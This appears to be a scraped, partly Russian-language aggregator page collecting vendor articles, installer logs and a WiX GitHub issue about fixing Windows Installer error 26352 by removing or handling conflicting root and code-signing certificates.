Проблема





При установке программы Autodesk появляется следующее сообщение об ошибке:

При установке этого пакета произошла непредвиденная ошибка. Код ошибки 26352.

Причины

Эта ошибка 26352 вызвана ошибкой установки сертификата. Сертификат, который требуется установить, требуется для службы лицензирования Autodesk.

Решение

Чтобы исправить ошибку, выполните следующие действия.

- Откройте панель управления Windows, а затем выберите «Свойства браузера».

- Перейдите на вкладку «Содержимое» и в заголовке «Сертификаты…» выберите «Сертификаты».



- Убедитесь, что выбрана вкладка «Доверенные корневые центры сертификации».

- Выберите свой сертификат VeriSign Universal Root Certification Authority и нажмите кнопку «Экспорт», а затем создайте резервную копию существующего сертификата.

- Затем нажмите «Удалить», чтобы удалить текущий корневой центр сертификации VeriSign. Затем нажмите «Да».

- В завершение нажмите кнопку «Закрыть» в окне «Сертификаты» и кнопку «ОК» в окне «Свойства обозревателя».

После завершения установки убедитесь, что сертификат был переустановлен. Если нет, импортируйте сертификат, сохраненный на шаге 4.

Issue:

When installing Autodesk Product you get the following error message:

The installer has encountered an unexpected error installing this package. The error code is 26352.

Causes:

This error 26352 is caused by a certificate installation failure. The certificate to be installed is required by the Autodesk License service.

Solution:

To fix the error, follow these steps:

- Open the Windows Control Panel then Internet Options.

- Click the Content tab and then ‘Certificates…’ under the Certificates header.

- Ensure the ‘Trusted Root Certification Authorities’ tab is selected.

- Select your certificate VeriSign Universal Root Certification Authority and select ‘Export’ then backup the existing certificate.

- Next click “remove” to remove the current «VeriSign Universal Root Certification Authority». Then click Yes.

- Finally, click Close in the Certificates window and Ok in the Internet Options window.

After the install is complete, make sure the certificate was reinstalled. If not, import the certificate you saved in step 4.

Versions:

2017; 2019; 2018;

Issue:

When installing Autodesk Product you get the following error message:

The installer has encountered an unexpected error installing this package. The error code is 26352.

Causes:

This error 26352 is caused by a certificate installation failure. The certificate to be installed is required by the Autodesk License service.

Solution:

To fix the error, follow these steps:

- Open the Windows Control Panel then Internet Options.

- Click the Content tab and then ‘Certificates…’ under the Certificates header.

- Ensure the ‘Trusted Root Certification Authorities’ tab is selected.

- Select your certificate VeriSign Universal Root Certification Authority and select ‘Export’ then backup the existing certificate.

- Next click “remove” to remove the current «VeriSign Universal Root Certification Authority». Then click Yes.

- Finally, click Close in the Certificates window and Ok in the Internet Options window.

After the install is complete, make sure the certificate was reinstalled. If not, import the certificate you saved in step 4.

Versions:

2017; 2019; 2018;

Содержание

- Error 26352 During Installation

- Scenario

- Reason

- Solution 1

- Solution 2

- При установке WIX не удается установить сертификат в корневые центры сертификации для некоторых компьютеров

- Root Certificate install fails with code 26352 #4875

- Comments

- This may indicate a problem with this package. The error code is 26352

Error 26352 During Installation

Scenario

You’re trying to install one of our products, and the following error pops up:

“The installer has encountered an unexpected error installing this package. This may indicate a problem with this package. The error code is 26352.”

Reason





Most likely, the problem is that the Paragon certificates stored in the Trusted Publishers repository for the current user, have been previously installed in the Local Machine repository, so when the .msi is installed, the regular user even with admin privileges does not have enough rights to replace the certificate in LocalMachine/GroupPolicy store, and this leads to crash.

Solution 1







Delete obsolete Paragon certificates using certmgr.

- Launch “Run” utility (Win + R), type certmgr.msc, press Enter

- A window will open, showing the current user’s certificates. Go to the Trusted Publishers – Certificates tab

- In the left part of the window there must be at least 2 certificates from Paragon

- Select and delete them.

- Try installing the software again

Solution 2







Delete obsolete Paragon certificates using Certificates snap-in.

- Launch “Run” utility (Win + R), type mmc, press Enter

- Select File – Add/Remove Snap-in

- A window will appear on left. Select Certificates, click Add



- A window will appear. Select Computer account and press Next

- Select Local computer and press Finish



- A window with certificate stores will open. Select the root of the Certificates, click on the item, go to View – Options in drop-down list

- Select Certificate purpose and press OK



- Find the Code Signing repository and see if there are Paragon certificates

- If there are none, you can also search the whole tree by clicking on the Certificates root and selecting Find Certificates

- In Contains field, enter Paragon, and in the Look in Field field, choose Issued to

- At the bottom of the window, you should see all the certificates installed in the stores. The ones seen on the screenshot can be deleted

- Try installing the software again.

Has this article been helpful for your request?

Источник

При установке WIX не удается установить сертификат в корневые центры сертификации для некоторых компьютеров

Мы создали установочный MSI-файл WIX, который устанавливает сертификаты в машинное хранилище. Он устанавливает корневой сертификат (центр сертификации GoDaddy класса 2) в доверенные корневые центры сертификации. Это работает для большинства машин, но не работает на некоторых машинах. Мы подозревали наличие ограничений групповой политики ( http://technet.microsoft.com/en-us/library/cc754841.aspx ), но это изменение не устранило проблему. Ниже приведено определение WIX и часть файла журнала, показывающая, где произошла ошибка.

MSI (s) (B4: 08) [11: 58: 21: 952]: Выполнение операции: CustomActionSchedule (Action = RollbackAddMachineCertificate, ActionType = 11521, Source = BinaryData, Target = **********, CustomActionData = **********) MSI (s) (B4: 08) [11: 58: 21: 953]: Выполнение операции: ActionStart (Name = AddMachineCertificate ,,) Действие 11:58:21: AddMachineCertificate . MSI (s) (B4: 08) [11: 58: 21: 953]: Выполнение операции: CustomActionSchedule (Action = AddMachineCertificate, ActionType = 11265, Source = BinaryData, Target = **********, CustomActionData = **********) MSI (s) (B4: 40) [11: 58: 21: 980]: Вызов удаленного настраиваемого действия. DLL: C: WINDOWS Installer MSI3EE3.tmp, точка входа: AddMachineCertificate MSI (B4: D0) [11: 58: 21: 981]: создание случайного файла cookie. MSI (s) (B4: D0) [11: 58: 21: 982]: Создан сервер настраиваемых действий с PID 9920 (0x26C0). MSI (s) (B4: 90) [11: 58: 22: 042]: Работает как служба. MSI (s) (B4: 90) [11: 58: 22: 043]:Здравствуйте, я ваш 32-битный сервер настраиваемых действий с повышенными правами. AddMachineCertificate: Удаление сертификата, начинающегося с понятного имени: GoDaddy Class 2 Certificate_wixCert_ AddMachineCertificate: Добавление сертификата: GoDaddy Class 2 Certificate_wixCert_1 AddMachineCertificate: Ошибка 0x80070005: Не удалось добавить сертификат в магазин. MSI (s) (B4! 0C) [11: 58: 22: 173]: Примечание: 1: 2205 2: 3: Ошибка MSI (s) (B4! 0C) [11: 58: 22: 173]: Примечание: 1: 2228 2: 3: Ошибка 4: ВЫБРАТЬОшибка MSI (s) (B4! 0C) [11: 58: 22: 173]: Примечание: 1: 2228 2: 3: Ошибка 4: SELECTОшибка MSI (s) (B4! 0C) [11: 58: 22: 173]: Примечание: 1: 2228 2: 3: Ошибка 4: ВЫБРАТЬ Message FROM Error WHERE Error = 26352 Программа установки обнаружила непредвиденную ошибку при установке этого пакета. Это может указывать на проблему с этим пакетом. Код ошибки — 26352. Аргументы: -2147024891,, MSI (s) (B4! 0C) [11: 58: 27: 816]: Примечание: 1: 2205 2: 3: Ошибка MSI (s) (B4! 0C) [11: 58: 27: 816]: Примечание: 1: 2228 2: 3: Ошибка 4: SELECT Message FROM Error WHERE Error = 1709 MSI (s) (B4! 0C) [11: 58: 27: 816]: Продукт: Предварительные требования Netsmart VR BA — Программа установки обнаружила непредвиденную ошибку при установке этого пакета. Это может указывать на проблему с этим пакетом. Код ошибки — 26352. Аргументы: -2147024891,,

AddMachineCertificate: ошибка 0x80070005: не удалось установить сертификат. AddMachineCertificate: ошибка 0x80070005: не удалось установить сертификат для каждой машины. CustomAction AddMachineCertificate вернул фактический код ошибки 1603 (обратите внимание, что это может быть не на 100% точным, если перевод произошел внутри песочницы). Действие завершилось 11:58:27: InstallFinalize. Возвращаемое значение 3. MSI (s) (B4: 08) [11: 58: 27: 961]: значение политики пользователя DisableRollback равно 0 MSI (s) (B4: 08) [11: 58: 27: 962]: Значение политики компьютера DisableRollback равно 0 MSI (s) (B4: 08) [11: 58: 27: 972]: Выполнение операции: Заголовок (Подпись = 1397708873, Версия = 500, Отметка времени = 1163681610, LangId = 1033, Платформа = 0, ScriptType = 2, ScriptMajorVersion = 21, ScriptMinorVersion = 4, ScriptAttributes = 1)

Мы не понимаем, что вызывает эту проблему. Если у вас есть представление о том, что вызывает эту проблему, мы будем очень признательны.

Источник

Root Certificate install fails with code 26352 #4875

I have created a WIX installation MSI that installs certificates to machine store. It is supposed to install a root certificate, but the installation fails if the cert already exists in the store.

I’m using Wix 3.9 R2.

This seems to have been a long running issue.

What (if anything) is the fix for this. In all those enormous threads, there doesn’t seem to be an actual fix at all — it certainly isn’t working in Wix 3.9? Some people seem to suggest that it was working with Wix 3.5? Do I need to revert back to that version to get this to work? Or was it never actually fixed at all?

Can anyone suggest a specific version of Wix which will not cause this issue, or any other workaround. This is causing a significant headache for my organisation at present — users are having to manually go in and delete the root cert before installing our product — not good.

Thanks in advance for any help.

The text was updated successfully, but these errors were encountered:

Please provide a minimal example and a verbose log showing the error.

Area changed from installer to extensions

Release changed from v3.9 to v3.x

Relevant code from Product.wxs:

Relevant section of verbose log file:

The same issue with 3.10

link text

Originally posted by alexey.larsky

@wixbot any update on this? This is still reproducible with v3.9

The bug is open and waiting for someone to start working on a solution. Perhaps you would like to start doing so?

@robmen, who can I, or where should I, ask about the relevant area of WiX? I wouldn’t mind giving this a go, if it’s in C#. I unfortunately am not very comfortable in C++, but if it’s in C#, I think this should be as simple as just checking to see if the certificate is in the store, and if so, moving on?

I’m happy to work on it if someone points me to the appropriate area in the source folder.

It’ll need to be in C++. Too many problems using managed custom actions in platform custom actions. Take a look at: srcextcaservercascaschedscacert.cpp and srcextcaservercascaexecscacertexec.cpp

Is this bug expected to be fixed anytime soon?

The bug is open and waiting for someone to start working on a solution. Perhaps you would like to start doing so?

is this resolved?

This issue is open and unassigned. That means it is waiting for someone to investigate the root problem, discuss possible solutions to that problem then implement the decided solution.

If you are interested in doing so yourself, our developer documentation provides a great checklist for getting started.

If you are not interested then you are waiting for someone else to become interested. If this issue has been open for a long time then there probably isn’t much interest in this particular issue. In that case, you’ll want to consider how to motivate others to fix it for you. This is a pretty good list of support options.

I have bumped into this issue and have extracted the failing code path out of dutil.lib. I can consistently reproduce this using a simple.exe (https://pastebin.com/b0RJZANN)

Steps to reproduce:

- Manually import a CA certificate into the Group Policy or Enterprise physical stores within Trusted Root Certification Authority virtual store.

- Run the aforementioned simple.exe and watch it fail.

The crux of this problem is that if a certificate already exists in these locations then the ::CertAddCertificateContextToStore(CERT_STORE_ADD_REPLACE_EXISTING) call fails with ACCESS_DENIED , even when ran as Administrator. But the call will not fail if executed with CERT_STORE_ADD_USE_EXISTING .

Should this be the case? I don’t think so. Would it ever be fixed if raised as a MS issue? Unlikely.

Given the following facts:

- dutil.lib (and therefore simple.exe) imports to the Registry physical store of TRCA

- mmc.exe -> Certificates snapin will import into the Registry physical store by default

- mmc.exe -> Certificates snapin always uses CERT_STORE_ADD_USE_EXISTING

- I have confirmed this by analysing the winapi calls that occur during certificate import for:

** A CA that was never present in the stores

** A CA that was present in the Registry (default) store

** A CA that was present in any other physical store

I believe it is safe to use CERT_STORE_ADD_USE_EXISTING instead of CERT_STORE_ADD_REPLACE_EXISTING in all cases. However, if one wanted to reduce risk the following (pseudo) could work:

To this end I have spent most of the weekend and all of today trying to get WiX running with my own dutil.lib code. Sadly, to no avail.I have got as far as compiling (dutil.lib + wcautil.lib) —> iisca.dll —> iis.wixlib —> WixToolset.Iis.wixext.dll.

However, I’m at a loss on how to proceed further as if I attempt to reference WixToolset.Iis.wixext.dll from within my .wixproj I get:

candle.exe(0,0): error CNDL0307: Either ‘Microsoft.Tools.WindowsInstallerXml.AssemblyDefaultWixExtensionAttribute’ was not defined in the assembly or the type defined in extension.

Ideally if someone is able to provide guidance on how to proceed I may be able to put this issue to bed once and for all.

Источник

This may indicate a problem with this package. The error code is 26352

Hello,

I am trying to install the backup agent on my Windows 2012 R2 server, however, I have this problem that it does not allow me to finish the installation.

Property(S): __REMOVE_REGISTRY_1B816383806589DA0D3607C98846757D65_State = absent

Property(S): __REMOVE_REGISTRY_3FEBFC41362F2B1E9934DD1EE659C66165_State = absent

Property(S): __REMOVE_REGISTRY_42A8552F169AA32E85D0C3C07E1F591165_State = absent

Property(S): __downlevel_payload.30729.4148.Microsoft_VC90_CRT_x64.QFE.DD7E30AD_4555_3131_8F48_1849E9DBC22965_State = absent

Property(S): __downlevel_manifest.30729.4148.Microsoft_VC90_CRT_x64.QFE.DD7E30AD_4555_3131_8F48_1849E9DBC22965_State = absent

Property(S): __downlevel_manifest.30729.4148.policy_9_0_Microsoft_VC90_CRT_x64.QFE.F88F7F82_F6E0_309C_981C_800644564D2465_State = absent

Property(S): MSICOLLECTSHORTCUTSDONE = 1

Property(S): SOURCEDIR = C:UserskamizamaAppDataLocalTemp10249829-A7E4-4164-BF17-B25E47FCE2FD

Property(S): SourcedirProduct =

Property(S): NoOp_ <207fbbae-7055-4e9c-a5f9-753eb99f988f>= TRUE

Property(S): NoOp_ <2f565e20-7d48-4a70-a5c9-b2885c22e43d>= TRUE

Property(S): NoOp_ <64035e7b-4c8a-40a0-bd84-6f855aa46e8d>= TRUE

Property(S): ProductToBeRegistered = 1

MSI (s) (D4:84) [19:50:43:905]: Note: 1: 1708

MSI (s) (D4:84) [19:50:43:905]: Note: 1: 2262 2: Error 3: -2147287038

MSI (s) (D4:84) [19:50:43:905]: Note: 1: 2262 2: Error 3: -2147287038

MSI (s) (D4:84) [19:50:43:905]: Product: Cyber Protect Agent — Installation failed.

MSI (s) (D4:84) [19:50:43:905]: Windows Installer installed the product. Product Name: Cyber Protect Agent. Product Version: 15.0.24476. Product Language: 0. Manufacturer: Acronis. Installation success or error status: 1603.

MSI (s) (D4:84) [19:50:43:918]: Deferring clean up of packages/files, if any exist

MSI (s) (D4:84) [19:50:43:918]: MainEngineThread is returning 1603

MSI (s) (D4:7C) [19:50:43:918]: No System Restore sequence number for this installation.

=== Logging stopped: 02/10/2020 19:50:43 ===

MSI (s) (D4:7C) [19:50:43:923]: User policy value ‘DisableRollback’ is 0

MSI (s) (D4:7C) [19:50:43:923]: Machine policy value ‘DisableRollback’ is 0

MSI (s) (D4:7C) [19:50:43:923]: Incrementing counter to disable shutdown. Counter after increment: 0

MSI (s) (D4:7C) [19:50:43:923]: Note: 1: 1402 2: HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionInstallerRollbackScripts 3: 2

MSI (s) (D4:7C) [19:50:43:923]: Note: 1: 1402 2: HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionInstallerRollbackScripts 3: 2

MSI (s) (D4:7C) [19:50:43:923]: Decrementing counter to disable shutdown. If counter >= 0, shutdown will be denied. Counter after decrement: -1

MSI (s) (D4:7C) [19:50:43:925]: Destroying RemoteAPI object.

MSI (s) (D4:50) [19:50:43:925]: Custom Action Manager thread ending.

MSI (c) (D4:70) [19:50:43:927]: Decrementing counter to disable shutdown. If counter >= 0, shutdown will be denied. Counter after decrement: -1

MSI (c) (D4:70) [19:50:43:928]: MainEngineThread is returning 1603

=== Verbose logging stopped: 02/10/2020 19:50:43 ===

Источник

Ошибка при установке драйверов для платы FX4

При установке ПК Интеллект на ОС Windows 7 SP1 без подключения к Интернету может возникнуть ошибка во время установки драйверов для платы FX4. Для устранения данной ошибки необходимо установить следующие недостающие обновления Windows:

https://support.microsoft.com/en-us/kb/3004394

https://support.microsoft.com/en-us/kb/3033929

Ошибка с кодом 26352

Если осуществляется установка ПК Интеллект в операционной системе с применёнными политиками ИБ, может возникнуть ошибка с кодом 26352. Это означает, что проблема связана с установкой сертификатов подписей драйверов. Данные сертификаты действительны в течение одного года. Если настройки безопасности ОС не позволяют устанавливать драйвера с просроченными сертификатами и сами сертификаты, то установка будет прервана с ошибкой.

Для решения этой проблемы необходимо загрузить более новый дистрибутив ПК Интеллект. Это можно сделать на официальном веб-сайте https://www.itv.ru/support/downloads/intellect.php или по запросу в техническую поддержку через веб-сайт https://support.itv.ru/

Relevant code from Product.wxs:

<iis:Certificate Id="Certificate.RootCA"

Name="Prod RootCA"

Request="no"

StoreLocation="localMachine"

StoreName="root"

Overwrite="yes"

